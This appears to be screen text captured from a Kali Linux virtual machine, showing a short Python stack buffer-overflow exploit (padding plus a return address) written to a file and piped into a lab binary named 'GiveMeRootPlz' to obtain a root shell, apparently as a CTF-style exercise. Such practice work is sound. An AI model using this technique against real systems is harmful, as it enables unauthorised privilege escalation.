 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali FoxHole
Mozilla Firefox *Untitled 1 - Mousepad Shell No. 2 Downloads - File Manag... 04:33 AM
Shell No. 2
File Actions Edit View Help
fox@FoxHole: ~ Shell No. 2
root@kali:~# cat exploit.py
#!/usr/bin/python3
payload = "A" * 515
payload += "\xad\x62\x55\x56"
f = open("exploit.txt", "w")
f.write(payload)
f.close
print("[+] Payload written to 'exploit.txt'")
print("[+] Run with '(cat exploit.txt; cat) | ./GiveMeRootPlz")
root@kali:~# python3.8 exploit.py
[+] Payload written to 'exploit.txt'
[+] Run with '(cat exploit.txt; cat) | ./GiveMeRootPlz
root@kali:~# ls
Desktop Downloads exploit.py exploit.txt GiveMeRootPlz netstat tools uploads
root@kali:~# cat exploit.txt
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAbUVroot@kali:~# nano exploit.
root@kali:~#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.